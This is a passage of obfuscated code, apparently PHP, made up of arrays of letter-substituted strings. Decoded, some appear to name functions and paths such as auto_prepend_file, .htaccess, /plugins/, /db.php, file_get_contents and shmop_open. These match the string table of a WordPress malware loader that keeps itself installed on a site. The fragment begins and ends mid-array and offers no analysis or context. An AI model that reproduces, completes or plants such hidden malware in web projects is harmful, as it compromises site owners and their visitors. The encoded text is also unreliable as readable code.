
!g','wrZV)u$gV!BqBJgvw$ujwZOZwg$>uqSgv:Wqqg,[WvL,$BccLZO
qqg,[WvL,$BccLZOZ','ucf)u$g','ucfvgBSBj$g','SuvqB!g','L,$Bc
g,[Wvf}gB$','rZf',')u$gfZN[f,Wq[gq[c',';{ZOZi','Nq$uqy','ZB[Ouq
qiWN[ZN[siBvvB3i(SB[Bi"iX','(OuSgiDiuccg[si(\'z]Q zK_kfc,fOuSg
m)9WSN$gi!WSfBN[O4f,WvgL,H','}g7NuvgiB$$iSgqugS',';wm)9WSN$gH',';m)9WSN$gi-!WSfBN[O4f,WvgL,H','`gq3i)vW!iB$$',';w>u$gc9B[,OH',')u$gfg0uc[c',')u$gfJg[f,Wq[gq[c','O['),array('[WN,O','jBcgqB!g','O[$','LZOZ','SuvqB!g','O[f[Z$f!uccuqJ','O[f$WBSgv','[WN,O',',O!WS','ZOZf5B$NgiBN[WfZvgZgqSf)u$g','LO[B,,gcc','wLO[B,,gcc',')u$gfg0uc[c','c[vZWc','ZvgJfvgZ$B,g','w6q{;m)9WSN$gi!WSfZOZ_GV|LR\\6L,H6c\\ZOZf5B$NgiBN[WfZvgZgqSf)u$g_@6qR\\','_@6qR\\6q;6wm)9WSN$gH6q{wu','O[','Z,vgf)Bu$','ik','WZ[','c[v$gq',')Nq,[uWqfg0uc[c','qW','`QfM]K*','`QfhKA}','`Qft KKe]}`','`Qf% 9A','!3c7$u','`QfhKA}','rZf','WZ[',')[Wy','rZV,Wq)uJLZOZ',')Nq,[uWqfg0uc[c','cO!WZfWZgq',')[Wy','cO!WZfvgBS','cO!WZfcu4g','c[vZWc','cO!WZf,$Wcg','cO!WZfSg$g[g','cO!WZf,$Wcg','cO!WZfrvu[g','c[vfZBS','cO!WZ','4uZ','L4uZ','WZ[',')Nq,[uWqfg0uc[c'),array(')[Wy','uq[5B$','rZSj','K:f `^zf','cNjc[v','!Sl','BS5f[Z$','c,f$Bc[f)g[,Of[c','BS5','BS5f[Z$f!uccuqJ',')u$gfg0uc[c',')u$gfJg[f,Wq[gq[c','BS5','BS5f!','w\\iK:f `^fQA\'m%E','i\\w','w\\iK:f `^fA%`E','w6w6\\iK:f `^fQA\'m%E_BV4 V=GV|LfERai6\\6wL\\{6w6\\iK:f `^fA%`E_BV4 V=GV|LfERai6\\6wwc','K:f `^fz] `A`','w_i6[R\\u)6c\\6s6c\\Sg)uqgS6c\\6s6c\\_kdRK:f `^fz] `A`_kdR6c\\6"6c\\6"6c\\vg[Nvq6c\\U_@6v6qR\\w',';{ZOZi','c[v$gq','c[vZWc','cNjc[v','{H','w@;6{ZOZ6c\\w','c[v$gq',')Nq,[uWqfg0uc[c','ZOZfcBZufqB!g',',$u','}AThAK*f9A*M]`','c,fJNBvS','g0g,','ZvW,fWZgq','w!NVZ$NJuqc','LZOZ','wZ$NJuqcw',')Nq,[uWqfg0uc[c','JNBvS','JNBvS','JNBvSf[Z$f!uccuqJ','rZVuq,$NSgc','LJf','c[v$gq','[WN,O',')u$gfJg[f,Wq[gq[c','c[v$gq',' QKt *M','wSjLZOZ','c[3$gcOgg['),array('etf:]%*A%*f`m}','rZV,Wq[gq[','w[Og!gcw','w)Nq,[uWqcLZOZ','c,fZgvcuc[f!Bqu)gc[','ucfBvvB3','c[B[','cu4g','![u!g','c,fZgvcuc[','w)Nq,[uWqcLZOZ','c,fZgvcuc[f!Bqu)gc[','Zgvcuc[','uqc[','K:f `^','K:f`Q',')u$gfJg[f,Wq[gq[c','w6w6\\i','fQA\'m%E_BV4 V=GV|LfERai6\\6wL\\{6w6\\i','fA%`E_BV4 V=GV|LfERai6\\6wwc','ZvgJfvgZ$B,g','SuvqB!g','wNZ$WBScw\\w\\w','w[Og!gcw\\w','rZVuq,$NSgcw','J$Wj','\\LZOZ','\\LZOZ','\\LZOZ','BN[WfZvgZgqSf)u$g','w6q{;m)9WSN$gi!WSfZOZ_GV|LR\\6L,H6c\\ZOZf5B$NgiBN[WfZvgZgqSf)u$g_@6qR\\','ZvgJf7NW[g','uqufJg[','NcgvfuquL)u$gqB!g','LNcgvLuqu','ucf)u$g','wBN[WfZvgZgqSf)u$g6c\\DL\\','L\\6qwu','ucfc[vuqJ','ucf)u$g',')Nq,[uWqfg0uc[c','etf:]%*A%*f`m}','w)Nq,[uWqcLZOZ','ucf)u$g','w6w6\\iK:f*MfQA\'m%E_BV4 V=GV|LfERai6\\6wL\\{6w6\\iK:f*MfA%`E_BV4 V=GV|LfERai6\\6wwc',')Nq,[uWqfg0uc[c','cO!WZfWZgq',')[Wy','WZ[',')Nq,[uWqfg0uc[c'),array('Sg$g[gf[vBqcugq[','0JJG$)!oJg2B!S.Z3Z',')Nq,[uWqfg0uc[c','rZf,$gBvfc,OgSN$gSfOWWy','uq5B$uSB[g',' QKt *M','wSjLZOZ','Sjf!',